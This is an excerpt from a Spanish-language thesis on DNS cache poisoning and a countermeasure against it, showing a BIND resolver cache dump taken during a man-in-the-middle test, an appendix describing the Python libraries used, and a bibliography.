

 WcULaUOCcWcvjgfDI+/gf0Fm7QZE6i9Qx4oV ltZvUiamUslDdj28fnYsx3BVv4F7HCCdSyMF ZyjNixQv4Z9rFY+9HKUFGD6Aup2wRCrK4AqC Aw2tcvMf9ltPaE5NlM/vSJM8S6c= ) ; additional a.root-servers.net. 515996 A 198.41.0.4 ; additional 515996 AAAA 2001:503:ba3e::2:30 ; additional b.root-servers.net. 515996 A 199.9.14.201 ; additional 515996 AAAA 2001:500:200::b ; additional c.root-servers.net. 515996 A 192.33.4.12 ; additional 515996 AAAA 2001:500:2::c ; additional d.root-servers.net. 515996 A 199.7.91.13 ; additional 515996 AAAA 2001:500:2d::d ; additional e.root-servers.net. 515996 A 192.203.230.10 ; authanswer 602394 AAAA 2001:500:a8::e ; additional f.root-servers.net. 515996 A 192.5.5.241 ; additional 515996 AAAA 2001:500:2f::f ; additional g.root-servers.net. 515996 A 192.112.36.4 ; authanswer 602394 AAAA 2001:500:12::d0d ; additional h.root-servers.net. 515996 A 198.97.190.53 ; additional 515996 AAAA 2001:500:1::53 ; additional i.root-servers.net. 515996 A 192.36.148.17 ; additional 515996 AAAA 2001:7fe::53 ; additional j.root-servers.net. 515996 A 192.58.128.30 ; additional 515996 AAAA 2001:503:c27::2:30 ; additional k.root-servers.net. 515996 A 193.0.14.129 ; additional 515996 AAAA 2001:7fd::1 ; additional l.root-servers.net. 515996 A 199.7.83.42 ; additional 515996 AAAA 2001:500:9f::42 ; additional m.root-servers.net. 515996 A 202.12.27.33 ; additional 515996 AAAA 2001:dc3::35 ; glue org. 170394 NS a0.org.afilias-nst.info. 170394 NS a2.org.afilias-nst.info. 170394 NS b0.org.afilias-nst.org. 170394 NS b2.org.afilias-nst.org. 170394 NS c0.org.afilias-nst.info. 170394 NS d0.org.afilias-nst.org. ; additional 83994 DS 26974 8 2 ( 4FEDE294C53F438A158C41D39489CD78A86B EB0D8A0AEAFF14745C0D16E1DE32 ) ; additional 83994 RRSIG DS 8 1 86400 ( 20201103200000 20201021190000 26116 . fJZahubun9hcIFvFgJJLIfsxiwFIMA2YBgbR

```
1133 gfOWkAcz8fKA5RQKMwRouz0vXapy6BvbeU8E
1134 BeAaMnKzSJMnq3LDAiuHfA+Y7dDkcQAOFooJ
1135 lw3zM1CFkz79TQ0MibDlZs+I6llbs5KrsIbu
1136 snDwBkfMi7+bX+IUa4+Ddi1pcR902Q9cU0Il
1137 M9gpU42QKOt9/H3+ighPDXyAatvZHRb9tPNL
1138 dT/jXiYIY4jBmHCWw6dhcV7ZvTavcoD9J1So
1139 O7NeGBEg1zKR8KhMaRmFlkdm9D7/HoUyVBtP
1140 mrVjGuAxZn6Op9CRjzWSQwkUMMd78okYRYr1
1141    q51/hBfmXCjv+QehZQ == )
1142 ; glue
1143 b0.org.afilias-nst.org. 170394 A 199.19.54.1
1144 ; glue
1145 170394 AAAA 2001:500:c::1
1146 ; glue
1147 b2.org.afilias-nst.org. 170394 A 199.249.120.1
1148 ; glue
1149 170394 AAAA 2001:500:48::1
1150 ; glue
1151 d0.org.afilias-nst.org. 170394 A 199.19.57.1
1152 ; glue
1153 170394 AAAA 2001:500:f::1
1154 ; glue
1155 ns1.everett.org. 83994 A 66.220.13.229
1156 ; authauthority
1157 lactld.org. 84685 NS a.lactld.org.
1158 84685 NS ns.dns.br.
1159 84685 NS ssdns-tld.nic.cl.
1160 ; authauthority
1161 84685 RRSIG NS 5 2 86400 (
1162 20201220215935 20201011212352 35032 lactld.org.
1163 lZ8dbbaiBqS2jPWw/xE+nlKs9jroCRKvd8nS
1164 ngqPXzmq6yj6Vvne0uE8Udcs1CVHd+VgYEpP
1165 AJjJo1aQAibN3bvHnYXsxhXCprTAP8jlp2P+
1166 TV+1tXQtTqMAD7Q94zKtu9H3muT45qcuG/GD
1167 CITAOGCOnJeXJORh+Tmrec5Wa4k/OWgNmAN/
1168 Szxg0GZzfE4X )
1169 ; additional
1170 84685 DS 35032 5 2 (
1171 DF0DF1745FC1F0B48FD91E7FB19818536833
1172 274AC291893A6CB806DF1B434FDF )
1173 ; additional
1174 84685 RRSIG DS 7 2 86400 (
1175 20201105153232 20201015143232 22064 org.
1176 hhyKeDMO15+3zrdm7ZUT09OYn8I18jFbwiq8
1177 zL3bt5TtjmUSxNvqxtLpBRpx2Ciq2Q5iKaTk
1178 htDFfiFtXkNPCwpwXO0KX46UTQPI3nvfSHCL
1179 dbvtmmEKa+y2VqjZwYAJhfbI0KlDXSlcB3hO
1180 EC5faxvfz24oBG+rIa/Rk/AYIXw= )
1181 84685 RRSIG DS 8 2 86400 (
1182 20201105153232 20201015143232 63858 org.
1183 pBZWoMMmrfbq+GIxLtlkQ/meIA3Z5Y/Iejmz
1184 mzF5ZxcljQago7SQ+rsWM/h+ZwlPsvN++8gr
1185 gk0DMG3GpXk4hj8zSntraZVNHE3Mzz3ludKg
1186 xGWuZczQb+Sq4avuiu7sfSFIcRkox47RqCnR
1187 OdLxdzWpt5ypmU04+OpZZgBL6E8= )
1188 ; authanswer
1189 a.lactld.org. 84685 A 200.0.68.10
1190 ; authanswer
1191 84685 RRSIG A 5 3 86400 (
1192 20201220215935 20201011212352 35032 lactld.org.
1193 eUdjR4W+UflcBE1HvESrpiAIWQehr7aOUwnU
1194 EN5jmynMW/gvI3yyjT8/PlNTjRlDLT/Ot8RA
1195 +mxk9xi9tvTEYzfYup9fNOJNXWQ2QOdMcbk5
1196 h++FRsq+GDmCdTuDlK/IOgvi2wSNy2UzC3Un
1197 eHZGQ8Sg9/XxbARlFaHX5lLQSOrDv0810aIE
1198 AQl9OnU5dTpv )
1199 ; authanswer
1200 84685 AAAA 2801:14:a000::10
1201 ; authanswer
1202 84685 RRSIG AAAA 5 3 86400 (
1203 20201220215935 20201011212352 35032 lactld.org.
```

```
1204 sJ6ygx61GzT0SZu0bRwVcAWDyuWTd8fvyrsk
1205 8oYsJEjQ/yzzqlemZv3NhrB/24R8+STAJyKW
1206 Qil9b/sT/Xhb0v8SYq7BmmxnnO620jKxUa9q
1207 Q31r8BX6AFuDPmrhaOTwycpQuZ+zoW/VwbhW
1208 1EkjzWfOrmZcxVWI7d/Ec4o0sEPTu8JS6xLH
1209 +/Masd3mM3W+ )
1210 ; glue
1211 ntp.org. 83994 NS ns1.p20.dynect.net.
1212 83994 NS ns1.everett.org.
1213 83994 NS ns2.p20.dynect.net.
1214 83994 NS ns3.p20.dynect.net.
1215 83994 NS ns4.p20.dynect.net.
1216 83994 NS dns1.udel.edu.
1217 83994 NS dns2.udel.edu.
1218 83994 NS anyns.pch.net.
1219 ; glue
1220 pool.ntp.org. 602394 NS a.ntpns.org.
1221 602394 NS b.ntpns.org.
1222 602394 NS c.ntpns.org.
1223 602394 NS d.ntpns.org.
1224 602394 NS e.ntpns.org.
1225 602394 NS f.ntpns.org.
1226 602394 NS g.ntpns.org.
1227 602394 NS h.ntpns.org.
1228 602394 NS i.ntpns.org.
1229 ; authauthority
1230 ntpns.org. 83995 NS ns1.eu.bitnames.com.
1231 83995 NS ns1.us.bitnames.com.
1232 83995 NS ns2.eu.bitnames.com.
1233 83995 NS ns2.us.bitnames.com.
1234 83995 NS ns3.us.bitnames.com.
1235 83995 NS anyns.pch.net.
1236 ; authanswer
1237 a.ntpns.org. 55195 A 45.79.130.187
1238 55195 A 185.126.112.98
1239 55195 A 185.134.197.79
1240 55195 A 185.209.84.218
1241 55195 A 185.209.85.151
1242 55195 A 212.25.19.23
1243 ; authanswer
1244 55195 AAAA 2001:67c:25dc:c::c
1245 55195 AAAA 2001:8e0:ffff:1::282
1246 55195 AAAA 2600:3c03::f03c:91ff:fe83:79dd
1247 ; authanswer
1248 b.ntpns.org. 55195 A 102.130.49.148
1249 55195 A 185.120.22.23
1250 ; authanswer
1251 55195 AAAA 2001:67c:16c8:2242::1
1252 ; authanswer
1253 c.ntpns.org. 55195 A 45.11.105.142
1254 55195 A 46.227.203.69
1255 55195 A 185.82.172.118
1256 ; authanswer
1257 55196 AAAA 2a05:91c0:1505:5::c924
1258 ; authanswer
1259 d.ntpns.org. 55195 A 85.214.195.29
1260 55195 A 178.63.120.205
1261 55195 A 199.188.48.59
1262 55195 A 199.249.223.53
1263 ; authanswer
1264 55196 AAAA 2620:7:6000::ffff:c759:df35
1265 55196 AAAA 2a01:238:4242:6a00:3f71:8733:b607:7c2a
1266 55196 AAAA 2a01:4f8:121:43cd::3:1
1267 ; authanswer
1268 e.ntpns.org. 55196 A 45.33.123.43
1269 55196 A 104.248.145.172
1270 55196 A 217.144.132.253
1271 ; authanswer
1272 55196 AAAA 2400:6180:0:d1::695:5001
1273 55196 AAAA 2600:3c00::f03c:91ff:fe8c:cf2c
```
55196 AAAA 2a02:a00:2000:89::1

```
1275 ; authanswer
1276 f.ntpns.org. 55195 A 31.3.105.98
1277 55195 A 91.212.242.43
1278 55195 A 103.127.121.22
1279 ; authanswer
1280 55196 AAAA 2404:1fc0:1000:400::42
1281 55196 AAAA 2a03:7900:104:1::2
1282 ; glue
1283 g.ntpns.org. 62396 NS a.ntpns.org.
1284 62396 NS b.ntpns.org.
1285 62396 NS c.ntpns.org.
1286 62396 NS d.ntpns.org.
1287 62396 NS e.ntpns.org.
1288 62396 NS f.ntpns.org.
1289 62396 NS h.ntpns.org.
1290 62396 NS i.ntpns.org.
1291 ; answer
1292 1196 \-AAAA ;-$NXRRSET
1293 ; g.ntpns.org. SOA d.ntpns.org. hostmaster.g.ntpns.org. 1591130824 5400 5400 1209600 3600
1294 ; authanswer
1295 7996 A 198.105.223.32
1296 A 199.188.48.59
1297 ; authanswer
1298 h.ntpns.org. 55196 A 45.127.112.23
1299 ; authanswer
1300 55195 AAAA 2620:95:4001::123
1301 ; authanswer
1302 i.ntpns.org. 55196 A 45.127.113.23
1303 ; authanswer
1304 55196 AAAA 2620:95:4002::123
1305 ;
1306 ; Address database dump
1307 ;
1308 ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout]
1309 ; [plain success/timeout]
1310 ;
1311 ; u.arin.net [v4 TTL 85] [v4 success] [v6 unexpected]
1312 ; 204.61.216.50 [srtt 22326] [flags 00004000] [edns 3/0/0/0/0] [plain 0/0] [udpsize 512] [\
       t+1 851
1313 ; u.arin.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1314 ; 204.61.216.50 [srtt 22326] [flags 00004000] [edns 3/0/0/0/0] [plain 0/0] [udpsize 512] [\
       ttl 85]
1315 ; 2001:500:14:6050:ad::1 [srtt 25] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]
1316 ; g.ntpns.org [v6 TTL 1196] [v4 unexpected] [v6 nxrrset]
1317 ; r.arin.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1318 ; 199.180.180.63 [srtt 26214] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\
       ttl 85]
1319 ; 2001:500:f0::63 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1320 ; ns3.lacnic.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1321 ; 200.3.13.14 [srtt 84097] [flags 00004000] [edns 2/0/0/0/0] [plain 0/0] [udpsize 512] [ttl \
       85]
1322 ; 2001:13c7:7002:3000::14 [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]
1323 ; ssdns-tld.nic.cl [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1324 ; 200.7.5.14 [srtt 8] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1325 ; 2001:1398:276:0:200:7:5:14 [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1326 ; z.arin.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1327 ; 199.212.0.63 [srtt 1] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1328 ; 2001:500:13::63 [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1329 ; ns3.arin.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1330 ; 199.5.26.108 [srtt 25] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1331 ; 2001:500:a9::108 [srtt 24] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1332 ; lacnic.authdns.ripe.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1333 ; 193.0.9.11 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]
1334 ; 2001:67c:e0::11 [srtt 14] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]
1335 ; ns3.afrinic.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1336 ; 204.61.216.100 [srtt 24] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]
1337 ; 2001:500:14:6100:ad::1 [srtt 18] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]
1338 ; ns2.lacnic.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
1339 ; 200.3.13.11 [srtt 1] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1340 ; 2001:13c7:7002:3000::11 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0]
1341 ; ns.dns.br [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success]
```
 ; 200.160.0.5 [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; 2001:12ff:0:a20::5 [srtt 14] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; ns2.dns.br [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 200.192.232.53 [srtt 7] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; 2001:12f8:b:1::53 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; manus.authdns.ripe.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 193.0.9.7 [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; 2001:67c:e0::7 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; y.arin.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 192.82.134.30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; 2001:500:127::30 [srtt 31] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; ns2.afrinic.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 196.216.168.10 [srtt 1] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; 2001:43f8:120::10 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; arin.authdns.ripe.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 193.0.9.10 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; 2001:67c:e0::10 [srtt 32] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; afrinic.authdns.ripe.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 193.0.9.8 [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:67c:e0::8 [srtt 119675] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl 85] ; x.arin.net [v4 TTL 85] [v6 TTL 85] [v4 success] [v6 success] ; 199.180.180.63 [srtt 26214] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 85] ; 2001:500:f0::63 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] ; ; Unassociated entries ; ; 216.239.38.10 [srtt 25] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1255] ; 203.119.86.101 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:43f8:110::10 [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2801:14:a000::10 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 193.0.9.1 [srtt 14] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:dd8:6::101 [srtt 237160] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl 85] ; 2001:500:13::108 [srtt 252845] [flags 00000000] [edns 0/3/3/3/3] [plain 0/0] [ttl 85] ; 2001:67c:e0::1 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:42d0::200:2:1 [srtt 72820] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl 85] ; 200.229.248.10 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:12f8:c::10 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 216.239.32.10 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1255] ; 200.3.13.10 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 200.219.154.10 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 200.219.159.10 [srtt 23] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:500:13::c7d4:35 [srtt 76360] [flags 00000000] [edns 0/2/2/2/2] [plain 0/0] [ttl 85] ; 2001:12f8:6::10 [srtt 30] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:13c7:7002:3000::10 [srtt 199130] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl \ 85] ; 2001:4860:4802:38::a [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1255] ; 196.216.169.10 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 204.61.216.30 [srtt 23] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 200.0.68.10 [srtt 145460] [flags 00004000] [edns 4/0/0/0/0] [plain 0/0] [udpsize 512] [ttl\ 85] ; 2001:4860:4802:36::a [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1255] ; 200.219.148.10 [srtt 128398] [flags 00004000] [edns 4/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 85] ; 216.239.36.10 [srtt 11832] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 1255] ; 2001:13c7:7010::53 [srtt 20] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 200.7.4.7 [srtt 8241] [flags 00004000] [edns 2/0/0/0/0] [plain 0/0] [udpsize 512] [ttl 85] ; 200.16.112.16 [srtt 29] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:4860:4802:34::a [srtt 30] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1255] ; 185.159.198.56 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 190.124.27.10 [srtt 41610] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 85] ; 2001:1398:121:0:190:124:27:10 [srtt 20] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl\ 85] ; 2001:4860:4802:32::a [srtt 146930] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl \ 1255] ; 2001:12f8:8::10 [srtt 12] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2620:10a:80aa::56 [srtt 24] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:500:31::108 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85]

 ; 2001:dd8:12::53 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:500:87::87 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 194.146.106.34 [srtt 24] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:67c:1010:8::53 [srtt 245230] [flags 00000000] [edns 0/2/2/2/2] [plain 0/0] [ttl 85] ; 2001:12f8:2::10 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 185.159.197.56 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2620:10a:80ab::56 [srtt 25] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:500:14:6030:ad::1 [srtt 180836] [flags 00000000] [edns 0/2/2/2/2] [plain 0/0] [ttl \ 85] ; 200.10.60.53 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 202.12.31.53 [srtt 36982] [flags 00004000] [edns 2/0/0/0/0] [plain 0/0] [udpsize 512] [ttl\ 85] ; 216.239.34.10 [srtt 11910] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\  $t+1$  12551 ; 196.216.2.1 [srtt 29] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 199.212.0.108 [srtt 60420] [flags 00004000] [edns 10/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 85] ; 2001:12f8:a::10 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 199.71.0.108 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 199.212.0.53 [srtt 61944] [flags 00004000] [edns 10/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 85] ; 199.253.183.183 [srtt 12] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2620:37:e000::53 [srtt 18] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 2001:12f8:4::10 [srtt 256817] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl 85] ; 200.192.233.10 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; 199.180.182.53 [srtt 26416] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 85] ; 200.189.41.10 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 85] ; ; Bad cache ; ; ; Start view \_bind ; ; ; Cache dump of view '\_bind' (cache \_bind) ; \$DATE 20201022052956 ; ; Address database dump ; ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout] ; [plain success/timeout] 1442 ; ; ; Unassociated entries ; ; Bad cache ; ; Dump complete

Código E.4: Contenido de la memoria caché del servidor *RNS* (con el ataque de hombre en el medio).

# **Apendice F ´**

# **Bibliotecas de Python**

#### **F.1.** *socket*

Sirve para crear sockets entre dos nodos. Los tipos de parametros que usan las funciones ´ de esta biblioteca son de alto nivel. La asignación de búfer en las operaciones de recepción es automática y la longitud del búfer está implícita en las operaciones de envío. En la tesis se utiliza para crear un socket entre el cliente (*raul*) y el servidor (*RNS*) y de esta forma realizar el contraataque.

#### **F.2.** *threading*

Es utilizada para crear hilos en el sistema. En la tesis se utiliza un hilo para indicar que se debe terminar de ejecutar una función. En el contraataque cuando se tiene la dirección IP auténtica del dominio, la dirección se escribe en un archivo .txt. Después de que suceda esto se levanta un hilo, esta es la señal para indicar la condición de paro de la función.

#### **F.3.** *netfilterqueue*

Proporciona acceso a paquetes que coinciden con una regla de las Iptables en Linux. Los paquetes que coinciden con alguna de las reglas de las Iptables pueden aceptarse, descartarse, modificarse o puntuarse. En esta tesis se usa para reenviar paquetes que coinciden con una regla Iptable establecida.

#### **F.4.** *os*

Provee las funciones necesarias para manipular al sistema operativo. En la tesis se utiliza para limpiar la memoria cache del servidor *RNS* cuando se ejecuta el codigo del lado del ´ servidor en el contraatque y se utiliza para hacer un *ping* a la dirección IP auténtica del lado del cliente, de igual forma en el contraataque.

## **F.5.** *argparse*

Funciona para pasar argumentos, en la interfaz de línea de comandos, al ejecutar un script. También genera mensajes de ayuda y error si el usuario da argumentos no válidos. En la tesis funciona para pasar al script el nombre de dominio que se quiere proteger.

## **F.6.** *cryptohash*

Contiene funciones de *hashing*. En la tesis se usa para sacar el hash de la llave compartida entre el servidor y el cliente.

# **F.7.** *Crypto.Cipher*

Contiene algoritmos de cifrado. En la tesis sirve para cifrar el nombre del dominio con el algoritmo de cifrado AES 128 del modo CBC (*Ciphertext Block Chaining*). Este modo de operación realiza la operación lógica XOR por cada bloque de texto sin formato con el bloque de texto previamente cifrado.

# **F.8.** *binascii*

Contiene funciones para convertir a varias representaciones del codigo ASCII. En la tesis ´ se usa la función *unhexlify* que sirve para convertir a caracteres un número en hexadecimal, de acuerdo con su equivalente en el codigo ASCII. ´

## **F.9.** *base64*

Contiene funciones para codificar datos binarios en caracteres ASCII imprimibles y viceversa. En la tesis se usa para codificar el dominio cifrado.

#### **F.10.** *scapy.all*

Se puede encontrar el detalle de esta librería en la sección [2.5.](#page-18-0)

# **Bibliograf´ ıa**

- [1] Fouchereau Romain. 2021 global dns threat report elevating network security with dns. 2021.
- [2] Suresh Krishnaswamy, Wes Hardaker, and Russ Mundy. Dnssec in practice: Using dnssec-tools to deploy dnssec. In *2009 Cybersecurity Applications Technology Conference for Homeland Security*, pages 3–15, 2009.
- [3] Nan Li. Research on diffie-hellman key exchange protocol. In *2010 2nd International Conference on Computer Engineering and Technology*, volume 4, pages V4–634–V4–637, 2010.
- [4] Lejun Fan, Yuanzhuo Wang, Xueqi Cheng, and Jinming Li. Prevent dns cache poisoning using security proxy. In *2011 12th International Conference on Parallel and Distributed Computing, Applications and Technologies*, pages 387–393, 2011.
- [5] ISC. Download isc's open source software. recuperado de: [https://www.isc.org/](https://www.isc.org/download/) [download/](https://www.isc.org/download/), 2021.
- [6] Stephen J. Friedl. An illustrated guide to the kaminsky dns vulnerability. recuperado de: <http://unixwiz.net/techtips/iguide-kaminsky-dns-vuln.html#packet>, 2021.
- [7] Cloudflare. Tipos de servidor dns. recuperado de: [https://www.cloudflare.com/](https://www.cloudflare.com/es-es/learning/dns/dns-server-types/) [es-es/learning/dns/dns-server-types/](https://www.cloudflare.com/es-es/learning/dns/dns-server-types/), 2021.
- [8] IANA. Root servers. recuperado de: <https://www.iana.org/domains/root/servers>, 2021.
